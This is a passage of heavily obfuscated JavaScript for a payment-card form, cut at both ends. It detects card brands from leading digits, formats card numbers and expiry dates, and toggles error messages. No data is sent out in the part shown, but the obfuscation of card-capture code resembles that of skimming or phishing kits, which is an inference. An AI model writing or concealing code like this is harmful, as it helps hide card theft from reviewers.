'Z'];continue;case'3':var T='';continue;case'4':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['G'+'A'+'I'+'A'+'H'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['j'+'P'+'a'+'R'+'H'](e['W'+'a'+'J'+'o'+'n'],T);continue;case'5':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['d'+'N'+'J'+'t'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'6':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['e'+'u'+'v'+'i'+'T'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;}break;}}}function A(){if(I['D'+'m'+'X'+'E'+'s'](I['l'+'L'+'g'+'t'+'j'],I['N'+'o'+'y'+'p'+'m']))I['P'+'E'+'X'+'e'+'F'](O);else{var x=I['h'+'X'+'j'+'a'+'c'](Z,0x28),e=I['E'+'H'+'D'+'C'+'H'](I['Z'+'R'+'g'+'Z'+'Q'],x);window['o'+'p'+'e'+'n'](e,I['K'+'d'+'i'+'k'+'c'],I['O'+'A'+'g'+'D'+'H']);}}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['A'+'S'+'c'+'Q'+'G'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['N'+'s'+'K'+'I'+'N'],A);var n;function o(x){var D={};D['h'+'t'+'E'+'G'+'J']=I['Y'+'s'+'p'+'i'+'p'];var G=D;if(I['x'+'B'+'l'+'T'+'u'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],I['w'+'P'+'g'+'S'+'m'])){if(I['G'+'m'+'w'+'e'+'X'](I['j'+'m'+'c'+'o'+'j'],I['P'+'C'+'N'+'r'+'x'])){var E=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m']),R=E['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=I['G'+'a'+'x'+'n'+'R'];if(I['y'+'k'+'G'+'O'+'q'](R['l'+'e'+'n'+'g'+'t'+'h'],0x0))t=I['G'+'a'+'x'+'n'+'R'];else{if(I['o'+'a'+'Z'+'D'+'y'](I['n'+'x'+'I'+'Z'+'D'],I['n'+'x'+'I'+'Z'+'D']))O=G['h'+'t'+'E'+'G'+'J'];else{if(/^4/['t'+'e'+'s'+'t'](R))t=I['Q'+'Z'+'t'+'S'+'A'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](R))t=I['e'+'U'+'L'+'P'+'T'];else{if(/^3[47]/['t'+'e'+'s'+'t'](R))t=I['N'+'I'+'R'+'t'+'w'];else{if(/^(35)/['t'+'e'+'s'+'t'](R))t=I['w'+'y'+'D'+'V'+'I'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](R)){if(I['o'+'a'+'Z'+'D'+'y'](I['z'+'F'+'L'+'t'+'f'],I['f'+'Q'+'U'+'U'+'S']))t=I['r'+'P'+'U'+'q'+'v'];else{var Q=j['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];Q&&Q['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](Q),O['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}else{if(/^(65|64)/['t'+'e'+'s'+'t'](R))t=I['Y'+'s'+'p'+'i'+'p'];else{if(I['d'+'R'+'n'+'m'+'v'](I['D'+'r'+'S'+'z'+'I'],I['o'+'b'+'p'+'n'+'M'])){var T=j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['X'+'z'+'S'+'Q'+'R']);T&&I['E'+'M'+'M'+'N'+'T'](X,T);}else t=I['J'+'z'+'H'+'c'+'A'];}}}}}}}}var s='';switch(t){case I['G'+'a'+'x'+'n'+'R']:s=I['b'+'j'+'e'+'J'+'N'],inputClass='';break;case I['Q'+'Z'+'t'+'S'+'A']:s=I['v'+'B'+'Z'+'B'+'a'],inputClass='';break;case I['e'+'U'+'L'+'P'+'T']:s=I['h'+'P'+'J'+'A'+'M'],inputClass='';break;case I['N'+'I'+'R'+'t'+'w']:s=I['M'+'n'+'s'+'y'+'W'],inputClass='';break;case I['w'+'y'+'D'+'V'+'I']:s=I['x'+'q'+'K'+'D'+'f'],inputClass='';break;case I['r'+'P'+'U'+'q'+'v']:s=I['G'+'S'+'f'+'y'+'g'],inputClass='';break;case I['Y'+'s'+'p'+'i'+'p']:s=I['t'+'M'+'E'+'M'+'r'],inputClass='';break;case I['J'+'z'+'H'+'c'+'A']:s=I['b'+'j'+'e'+'J'+'N'],inputClass=I['R'+'z'+'r'+'h'+'O'];break;}n=t,V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['Y'+'F'+'o'+'e'+'N'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=s;}else j['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](O);}}function M(x){var D={'mRnyM':function(E,R){return I['E'+'H'+'D'+'C'+'H'](E,R);},'dOxIN':function(E,R){return I['l'+'q'+'b'+'d'+'j'](E,R);},'oDtBg':I['A'+'H'+'Q'+'C'+'Q'],'aDxoN':I['r'+'P'+'U'+'q'+'v'],'sJUrQ':I['O'+'B'+'L'+'x'+'X']};if(I['P'+'d'+'Z'+'R'+'u'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],I['F'+'U'+'G'+'Y'+'p'])){if(I['J'+'n'+'v'+'N'+'S'](I['w'+'P'+'M'+'S'+'C'],I['w'+'P'+'M'+'S'+'C'])){var G=x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(I['d'+'R'+'n'+'m'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['R'+'G'+'v'+'G'+'U'](isNaN,G)&&I['c'+'T'+'H'+'d'+'e'](G,0xc))I['t'+'u'+'H'+'C'+'H'](I['C'+'d'+'B'+'y'+'m'],I['q'+'v'+'U'+'E'+'T'])?j['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=D['m'+'R'+'n'+'y'+'M'](D['d'+'O'+'x'+'I'+'N']('0',O),D['o'+'D'+'t'+'B'+'g']):x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['q'+'j'+'b'+'i'+'E'](I['l'+'q'+'b'+'d'+'j'](I['q'+'j'+'b'+'i'+'E']('0',G['c'+'h'+'a'+'r'+'A'+'t'](0x0)),I['A'+'H'+'Q'+'C'+'Q']),G['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(I['T'+'i'+'s'+'q'+'I'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!I['N'+'h'+'k'+'b'+'M'](isNaN,G)&&I['b'+'B'+'e'+'i'+'a'](G,0x2)&&I['T'+'b'+'D'+'S'+'U'](G,0x9))I['w'+'r'+'c'+'w'+'e'](I['b'+'k'+'T'+'Y'+'o'],I['b'+'k'+'T'+'Y'+'o'])?x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['l'+'q'+'b'+'d'+'j'](I['E'+'H'+'D'+'C'+'H']('0',G),I['A'+'H'+'Q'+'C'+'Q']):O=D['a'+'D'+'x'+'o'+'N'];else I['D'+'N'+'W'+'j'+'i'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!G['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](I['A'+'H'+'Q'+'C'+'Q'])&&I['Y'+'z'+'w'+'Q'+'j'](G['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&I['P'+'I'+'k'+'Y'+'S'](x['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],I['q'+'G'+'u'+'x'+'O'])&&(x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['d'+'L'+'Y'+'W'+'J'](G,I['A'+'H'+'Q'+'C'+'Q']));}}else j=O[D['s'+'J'+'U'+'r'+'Q']];}}function K(x){var D={'ADJrz':j['D'+'y'+'D'+'A'+'O'],'Twsbm':function(t,s){return j['Z'+'S'+'s'+'v'+'b'](t,s);},'bOKZr':j['n'+'g'+'j'+'Y'+'k'],'eOtKc':function(t,s){return j['N'+'R'+'h'+'K'+'c'](t,s);},'ssQYF':function(t,s){return j['b'+'z'+'O'+'x'+'P'](t,s);},'ThynH':function(t,s,L){return j['J'+'r'+'O'+'Q'+'y'](t,s,L);}};if(j['u'+'C'+'N'+'x'+'Z'](j['V'+'c'+'n'+'R'+'u'],j['V'+'c'+'n'+'R'+'u']))j=O[I['A'+'d'+'Y'+'m'+'o']];else{if(j['I'+'D'+'v'+'c'+'U'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],j['w'+'E'+'w'+'x'+'Q'])){if(j['I'+'D'+'v'+'c'+'U'](j['W'+'d'+'V'+'L'+'C'],j['W'+'d'+'V'+'L'+'C'])){var G=V['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['L'+'R'+'m'+'j'+'o'])[0x0],E=V['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['d'+'Q'+'M'+'l'+'I'])[0x0],R=G['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](R)){if(j['m'+'a'+'m'+'w'+'m'](j['M'+'Q'+'z'+'c'+'T'],j['q'+'V'+'f'+'q'+'q'])){var L=u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(I['x'+'B'+'l'+'T'+'u'](L['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['h'+'X'+'j'+'a'+'c'](a,L)&&I['U'+'w'+'l'+'g'+'C'](L,0xc))f['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['S'+'B'+'t'+'l'+'L'](I['d'+'L'+'Y'+'W'+'J'](I['d'+'L'+'Y'+'W'+'J']('0',L['c'+'h'+'a'+'r'+'A'+'t'](0x0)),I['A'+'H'+'Q'+'C'+'Q']),L['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(I['D'+'K'+'n'+'y'+'Z'](L['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!I['a'+'t'+'A'+'c'+'W'](I,L)&&I['b'+'B'+'e'+'i'+'a'](L,0x2)&&I['r'+'R'+'B'+'x'+'w'](L,0x9))b['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['k'+'B'+'q'+'w'+'R'](I['G'+'R'+'a'+'f'+'B']('0',L),I['A'+'H'+'Q'+'C'+'Q']);else I['S'+'E'+'u'+'A'+'J'](L['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!L['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](I['A'+'H'+'Q'+'C'+'Q'])&&I['G'+'m'+'w'+'e'+'X'](L['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&I['P'+'I'+'k'+'Y'+'S'](P['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],I['q'+'G'+'u'+'x'+'O'])&&(V['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['F'+'H'+'f'+'a'+'q'](L,I['A'+'H'+'Q'+'C'+'Q']));}}else G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,Y,Q,T){return I['c'+'H'+'z'+'a'+'r'](I['q'+'j'+'b'+'i'+'E'](Y,Q?I['l'+'q'+'b'+'d'+'j']('\x20',Q):''),T?I['Q'+'i'+'n'+'Y'+'u']('\x20',T):'');});}else/^(36)/['t'+'e'+'s'+'t'](R)?j['e'+'s'+'D'+'u'+'K'](j['M'+'d'+'h'+'d'+'V'],j['Q'+'X'+'d'+'p'+'b'])?(G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,Y,Q,T){return I['r'+'X'+'u'+'E'+'V'](I['l'+'q'+'b'+'d'+'j'](Y,Q?I['S'+'B'+'t'+'l'+'L']('\x20',Q):''),T?I['d'+'L'+'Y'+'W'+'J']('\x20',T):'');})):j=O['v'+'a'+'l'+'u'+'e']:(G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,j['I'+'S'+'k'+'G'+'Z'])['t'+'r'+'i'+'m']());G['v'+'a'+'l'+'u'+'e']=R;}else{var Q=D['A'+'D'+'J'+'r'+'z']['s'+'p'+'l'+'i'+'t']('|'),T=0x0;while(!![]){switch(Q[T++]){case'0':if(D['T'+'w'+'s'+'b'+'m'](C[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'1':var C=O['s'+'p'+'l'+'i'+'t'](D['b'+'O'+'K'+'Z'+'r']);continue;case'2':if(D['e'+'O'+'t'+'K'+'c'](g,F))return 0x2;continue;case'3':return null;case'4':var F=D['s'+'s'+'Q'+'Y'+'F'](new W()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'5':var g=D['T'+'h'+'y'+'n'+'H'](X,C[0x1],0xa);continue;}break;}}}}}function c(x){var e={'pVfLZ':I['i'+'R'+'i'+'a'+'L'],'tZupN':I['E'+'X'+'x'+'q'+'F'],'pSRBo':I['Z'+'A'+'e'+'C'+'v'],'CEZli':I['P'+'S'+'y'+'Y'+'w'],'SNJKL':I['x'+'Z'+'N'+'M'+'o'],'gFKqX':I['b'+'e'+'j'+'R'+'t'],'oSDzk':I['o'+'y'+'f'+'B'+'M'],'yahCw':I['u'+'M'+'m'+'a'+'n'],'oUtyr':function(w2,w3,w4){return I['I'+'m'+'l'+'k'+'f'](w2,w3,w4);},'SNMfC':function(w2,w3){return I['c'+'T'+'H'+'d'+'e'](w2,w3);},'FjKdC':I['A'+'H'+'Q'+'C'+'Q'],'RopLY':function(w2,w3){return I['Y'+'z'+'w'+'Q'+'j'](w2,w3);}},D=x['t'+'a'+'r'+'g'+'e'+'t'],G=D['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(I['b'+'b'+'d'+'W'+'n'](D['i'+'d'],I['w'+'P'+'g'+'S'+'m'])){if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['H'+'h'+'U'+'R'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0xe)){if(I['P'+'d'+'Z'+'R'+'u'](I['S'+'e'+'d'+'E'+'X'],I['S'+'e'+'d'+'E'+'X'])){var E=I['U'+'T'+'B'+'B'+'M']['s'+'p'+'l'+'i'+'t']('|'),R=0x0;while(!![]){switch(E[R++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['q'+'j'+'b'+'i'+'E'](I['N'+'i'+'M'+'U'+'h'],t);continue;case'6':var t=I['R'+'z'+'r'+'h'+'O'];continue;}break;}}else{var w3=e['p'+'V'+'f'+'L'+'Z']['s'+'p'+'l'+'i'+'t']('|'),w4=0x0;while(!![]){switch(w3[w4++]){case'0':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['t'+'Z'+'u'+'p'+'N'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'1':r='';continue;case'2':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'E'+'Z'+'l'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'3':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['S'+'N'+'J'+'K'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['g'+'F'+'K'+'q'+'X'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'5':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['o'+'S'+'D'+'z'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;}break;}}}else{if(I['w'+'r'+'c'+'w'+'e'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var s=I['x'+'u'+'e'+'E'+'b']['s'+'p'+'l'+'i'+'t']('|'),L=0x0;while(!![]){switch(s[L++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['c'+'H'+'z'+'a'+'r'](I['N'+'i'+'M'+'U'+'h'],t);continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var t='';continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}if(I['N'+'C'+'H'+'y'+'f'](D['i'+'d'],I['F'+'U'+'G'+'Y'+'p'])){if(I['d'+'R'+'n'+'m'+'v'](I['e'+'q'+'f'+'I'+'n'],I['j'+'D'+'Z'+'E'+'f'])){var w4=e['y'+'a'+'h'+'C'+'w']['s'+'p'+'l'+'i'+'t']('|'),w5=0x0;while(!![]){switch(w4[w5++]){case'0':var w6=e['o'+'U'+'t'+'y'+'r'](O,w7[0x0],0xa);continue;case'1':if(e['S'+'N'+'M'+'f'+'C'](w6,0xc))return 0x2;continue;case'2':var w7=j['s'+'p'+'l'+'i'+'t'](e['F'+'j'+'K'+'d'+'C']);continue;case'3':if(e['R'+'o'+'p'+'L'+'Y'](w7['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'4':return null;}break;}}else{if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['T'+'w'+'l'+'r'+'S'](G['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var Y=I['O'+'k'+'U'+'N'+'P']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(Y[Q++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['F'+'H'+'f'+'a'+'q'](I['Q'+'O'+'D'+'H'+'O'],t);continue;}break;}}else{if(I['b'+'b'+'d'+'W'+'n'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T=I['U'+'M'+'k'+'x'+'S']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(T[C++]){case'0':var t='';continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['c'+'H'+'z'+'a'+'r'](I['Q'+'O'+'D'+'H'+'O'],t);continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}}if(I['f'+'T'+'m'+'Q'+'L'](D['i'+'d'],I['R'+'M'+'v'+'N'+'b'])){if(I['D'+'m'+'X'+'E'+'s'](I['v'+'v'+'D'+'i'+'z'],I['w'+'z'+'l'+'T'+'k'])){var w5=r?function(){if(w5){var w6=V['a'+'p'+'p'+'l'+'y'](n,arguments);return S=null,w6;}}:function(){};return 